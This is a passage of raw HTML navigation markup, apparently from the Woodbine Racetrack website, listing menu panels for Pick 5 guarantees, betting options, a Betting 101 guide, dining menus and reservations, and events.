</div></li></ul></li><li id="menu-item-28672" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28672 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/pick-4-pick-5-guarantees/"><span class="ubermenu-target-title ubermenu-target-text">Guarantees</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28672 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28800" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28800 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">EXOTIC BETS - GUARANTEES</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="weg-widget pools-carryovers home-carryovers">
    <div class="carryover-list" style="flex-direction: column">
        <div class="carryover-card pick-5 card" style="height: 110px !important; margin: 0 !Important; margin-bottom: 20px !important;">
            <div class="card-body">
                <div class="star-bg"></div>
                <h3 class="pool-name">Pick 5 Guarantees</h3>
                <div class="star-title pick-5">5</div>
                <div class="link">
                    <a href="/pick-4-pick-5-guarantees/" aria-label="View Pick 5 List" class="icon-link"> <span class="text">View List </span><span class="dashicons dashicons-arrow-right-alt2"></span></a>
                </div>
            </div>
        </div>
    </div>
</div>
		</div>
	</div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/pick-4-pick-5-guarantees/" title="">See Details</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  gradient-background-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://woodbine.com/wp-content/uploads/Pick-5.jpg" /><noscript><img class="vc_single_image-img"  src="https://woodbine.com/wp-content/uploads/Pick-5.jpg" /></noscript></div>
		</figure>
	</div>
</div></div></div></div></div></li></ul></li><li id="menu-item-28673" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28673 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/betting-options/"><span class="ubermenu-target-title ubermenu-target-text">Betting Options</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28673 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28801" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28801 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">
    Betting Options
</div>
		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="hover-scale wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-image-card big-image card">
    <div data-bg="https://woodbine.com/wp-content/uploads/img_HPIbet_2_600x400.jpg" class="image rocket-lazyload" style=""></div>
    <div class="content">
        <div class="title">HPIbet</div>
        <div class="link">
            <a href="/betting-options/#hpibet" aria-label="Learn more about HBI bet" class="icon-link"> <span class="text">View Details</span></a>
        </div>
    </div>
</div>

		</div>
	</div>
</div></div></div><div class="hover-scale wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-image-card big-image card">
    <div data-bg="https://woodbine.com/wp-content/uploads/Header-Creative.png" class="image rocket-lazyload" style=""></div>
    <div class="content">
        <div class="title">bet365</div>
        <div class="link">
            <a href="/betting-options/" aria-label="Learn more about HBI bet" class="icon-link"> <span class="text">View Details</span></a>
        </div>
    </div>
</div>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></li></ul></li><li id="menu-item-28674" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28674 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/new-to-betting/"><span class="ubermenu-target-title ubermenu-target-text">Betting 101</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28674 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28802" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28802 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">NEW TO BETTING?</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid card-row no-padding vc_row-o-equal-height vc_row-flex"><div class="hover-scale wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1680192297310" >
		<div class="wpb_wrapper">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="object-fit: cover;width: 100%;height: 175px" alt="" data-lazy-src="https://woodbine.com/wp-content/uploads/startinggate2021PCI.jpeg"/><noscript><img src="https://woodbine.com/wp-content/uploads/startinggate2021PCI.jpeg" style="object-fit: cover;width: 100%;height: 175px" alt=""/></noscript>
<h2 class="h3" style="text-align: center; text-transform: none; font-weight: 600; margin-top: 5px;">Betting 101</h2>

<div class="text-align: center" style="text-align: center;"><a class="icon-link" style="text-align: center;" href="/new-to-betting/"> <span class="text">See Detail </span></a> <br/> </div>
		</div>
	</div>
</div></div></div><div class="hover-scale wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1680192303023" >
		<div class="wpb_wrapper">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="object-fit: cover;width: 100%;height: 175px" alt="" data-lazy-src="https://woodbine.com/wp-content/uploads/exotic-1.png"/><noscript><img src="https://woodbine.com/wp-content/uploads/exotic-1.png" style="object-fit: cover;width: 100%;height: 175px" alt=""/></noscript>
<h2 class="h3" style="text-align: center; text-transform: none; font-weight: 600; margin-top: 5px;">Exotic Bets</h2>

<div class="text-align: center" style="text-align: center;"><a class="icon-link" style="text-align: center;" href="/new-to-betting/#1501699036702-94ec9598-648c"> <span class="text">See Detail </span></a> <br/></div>
		</div>
	</div>
</div></div></div><div class="hover-scale wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1680192307075" >
		<div class="wpb_wrapper">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="object-fit: cover;width: 100%;height: 175px;" alt="" data-lazy-src="https://woodbine.com/wp-content/uploads/pexels-photo-590022-1.jpeg"/><noscript><img src="https://woodbine.com/wp-content/uploads/pexels-photo-590022-1.jpeg" style="object-fit: cover;width: 100%;height: 175px;" alt=""/></noscript>
<h2 class="h3" style="text-align: center; text-transform: none; font-weight: 600; margin-top: 5px;">Tips to Remember</h2>

<div class="text-align: center" style="text-align: center;"><a class="icon-link" style="text-align: center;" href="/new-to-betting/#1502220213914-9ecaa9df-cb23"> <span class="text">See Detail </span></a> <br/></div>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  woodbine-button-cta vc_btn3-left vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/new-to-betting/" title="">See All Betting Guide</a></div></div></div></div></div></div></li></ul></li></ul></li><!-- end Tabs: [Tabs] 28794 --></ul></li><li id="menu-item-28729" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28729 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/dining-at-woodbine/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Dining</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28729 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  aria-hidden="true"><li id="menu-item-28676" class="hidden-desktop ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28676 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/dining-at-woodbine/"><span class="ubermenu-target-title ubermenu-target-text">Dining at Woodbine Racetrack</span></a></li><li id="menu-item-28740" class="hidden-desktop ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28740 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/dining-at-woodbine#checkAvailability"><span class="ubermenu-target-title ubermenu-target-text">Check Availability</span></a></li><li id="menu-item-28741" class="hidden-desktop ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28741 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/dining-at-woodbine"><span class="ubermenu-target-title ubermenu-target-text">Make Reservation</span></a></li><!-- begin Tabs: [Tabs] 28803 --><li id="menu-item-28803" class="ubermenu-item ubermenu-tabs ubermenu-item-28803 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default ubermenu-tabs-show-current"><ul  class="ubermenu-tabs-group ubermenu-tabs-group--trigger-mouseover ubermenu-column ubermenu-column-1-4 ubermenu-submenu ubermenu-submenu-id-28803 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group"  ><li id="menu-item-28804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28804 ubermenu-item-auto ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="mega-menu-title">
	Dining 
</div></div></li><li id="menu-item-28688" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28688 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/dining-at-woodbine/"><span class="ubermenu-target-title ubermenu-target-text">Dining Options</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28688 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28805" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28805 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">VIEW DINING OPTIONS</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="font-size: 18px; color: black; line-height: 23px;">Woodbine Racetrack has dining options catering to a wide audience!</p>

		</div>
	</div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/dining-at-woodbine/" title="">Go to Dining</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  gradient-background-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://woodbine.com/wp-content/uploads/Stella-Artois-at-Woodbine-Racetrack-15.jpg" /><noscript><img class="vc_single_image-img"  src="https://woodbine.com/wp-content/uploads/Stella-Artois-at-Woodbine-Racetrack-15.jpg" /></noscript></div>
		</figure>
	</div>
</div></div></div></div></p>
</div></li></ul></li><li id="menu-item-28737" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28737 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/dining-at-woodbine/#checkavailability"><span class="ubermenu-target-title ubermenu-target-text">Dining Availability</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28737 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28806" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28806 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">Check Availability</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="font-size: 18px;color: black;line-height: 23px">Most of our Track Facing restaurants are open during live racing!</p>

		</div>
	</div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/dining-at-woodbine/#checkavailability" title="">Check Availability</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  gradient-background-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://woodbine.com/wp-content/uploads/Stella-Artois-at-Woodbine-Racetrack-18.jpg" /><noscript><img class="vc_single_image-img"  src="https://woodbine.com/wp-content/uploads/Stella-Artois-at-Woodbine-Racetrack-18.jpg" /></noscript></div>
		</figure>
	</div>
</div></div></div></div></p>
</div></li></ul></li><li id="menu-item-37404" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-37404 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Dining Menus</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-37404 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-37405" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-37405 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">VIEW MENUS</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="font-size: 18px; color: black; line-height: 23px;">Below are the quick links to view restaurant menus:</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="make-reservation-buttons">
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general vc_btn3  outline  vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/dining/woodbine-club/#menu" title="">The Woodbine Club</a></div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general vc_btn3  outline  vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/dining/post-parade-dining-room/#menu" title="">Post Parade Dining Room</a></div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general vc_btn3  outline  vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/dining/owners-lounge/#menu" title="">Johnnie Walker Owners’ Lounge</a></div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general vc_btn3  outline  vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/dining/champions-bar/#menu" title="">Champions Bar</a></div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="make-reservation-buttons">
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general vc_btn3  outline  vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/dining/the-northern-lights-bar/#menu" title="">The Northern Lights Bar</a></div>
</div>
		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  gradient-background-image smaller-gradient">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://woodbine.com/wp-content/uploads/Stella-Artois-at-Woodbine-Racetrack-16.jpg" /><noscript><img class="vc_single_image-img"  src="https://woodbine.com/wp-content/uploads/Stella-Artois-at-Woodbine-Racetrack-16.jpg" /></noscript></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<style>

.make-reservation-buttons > * {
 margin-bottom: 10px !important;
}

.make-reservation-buttons > * > .outline {
  background-color: white !important;
  color: #E12726 !important;
border:2px solid #E12726 !important;
       width: 100% !important;
max-width: 335px !important;
    display: flex;
    justify-content: space-between;
}

.make-reservation-buttons > * > .outline:after {
color: #E12726 !important;

}

   
</style>
		</div>
	</div>
</div></div></div></div></div></li></ul></li><li id="menu-item-37406" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-37406 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Dining Reservations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-37406 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-37407" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-37407 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">MAKE RESERVATIONS</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="font-size: 18px; color: black; line-height: 23px;">Below are the quick links to the restaurants requiring a reservation:</p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="make-reservation-buttons">
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general  outline vc_btn3 outline  vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/dining/woodbine-club/#reserve" title="">The Woodbine Club</a></div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general  outline vc_btn3  outline vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/dining/post-parade-dining-room/#reserve" title="">Post Parade Dining Room</a></div>
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  gradient-background-image">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.google.com/maps?ll=43.714473,-79.604119&#038;z=14&#038;t=m&#038;hl=en&#038;gl=CA&#038;mapclient=embed&#038;cid=8035153578304140045" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://woodbine.com/wp-content/uploads/Stella-Artois-at-Woodbine-Racetrack-17.jpg" /><noscript><img class="vc_single_image-img"  src="https://woodbine.com/wp-content/uploads/Stella-Artois-at-Woodbine-Racetrack-17.jpg" /></noscript></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<style>

.make-reservation-buttons > * {
 margin-bottom: 10px !important;
}

.make-reservation-buttons > * > .outline {
  background-color: white !important;
  color: #E12726 !important;
border:2px solid #E12726 !important;
}

.make-reservation-buttons > * > .outline:after {
color: #E12726 !important;

}

   
</style>
		</div>
	</div>
</div></div></div></div></div></li></ul></li></ul></li><!-- end Tabs: [Tabs] 28803 --></ul></li><li id="menu-item-28675" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/experiences" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Events</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28675 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  aria-hidden="true"><li id="menu-item-28693" class="hidden-desktop ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28693 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/experiences/"><span class="ubermenu-target-title ubermenu-target-text">Current Events</span></a></li><li id="menu-item-28694" class="hidden-desktop ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28694 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/experiences/calendar/"><span class="ubermenu-target-title ubermenu-target-text">Events Calendar</span></a></li><li id="menu-item-28695" class="hidden-desktop ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28695 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/signature-races/"><span class="ubermenu-target-title ubermenu-target-text">Signature Races</span></a></li><li id="menu-item-28687" class="hidden-desktop ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28687 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.hostyourevent.com/"><span class="ubermenu-target-title ubermenu-target-text">Host Your Event</span></a></li><!-- begin Tabs: [Tabs] 28808 --><li id="menu-item-28808" class="ubermenu-item ubermenu-tabs ubermenu-item-28808 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default ubermenu-tabs-show-current"><ul  class="ubermenu-tabs-group ubermenu-tabs-group--trigger-mouseover ubermenu-column ubermenu-column-1-4 